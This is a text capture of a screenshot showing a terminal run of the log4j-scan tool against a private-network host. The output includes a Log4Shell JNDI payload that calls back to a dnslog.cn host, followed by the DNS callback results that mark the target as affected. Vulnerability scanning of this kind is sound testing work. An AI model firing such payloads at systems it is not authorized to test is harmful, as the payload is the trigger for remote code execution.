 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· log4j-scan
问题 1 输出 调试控制台 端口 注释 终端 pwsh
24489 ~ workspace log4j-scan master python log4j-scan.py --request-type get -u http://192.168.5.132:49576/hello --dns-call
back-provider dnslog.cn
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (dnslog.cn).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://192.168.5.132:49576/hello
[•] URL: http://192.168.5.132:49576/hello | PAYLOAD: ${jndi:ldap://192.168.5.132.grjeh3.dnslog.cn/so1luxu}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Targets Affected
["192.168.5.132.grjeh3.dnslog.cn", "124.65.18.68", "2024-07-11 12:05:11"]
["192.168.5.132.grjeh3.dnslog.cn", "124.65.18.101", "2024-07-11 12:05:10"]
["192.168.5.132.grjeh3.dnslog.cn", "61.50.244.23", "2024-07-11 12:05:07"]
["192.168.5.132.grjeh3.dnslog.cn", "61.50.244.23", "2024-07-11 12:05:07"]
["192.168.5.132.grjeh3.dnslog.cn", "61.50.244.38", "2024-07-11 12:05:07"]
24489 ~ workspace log4j-scan master 12:05:13 23.96s
1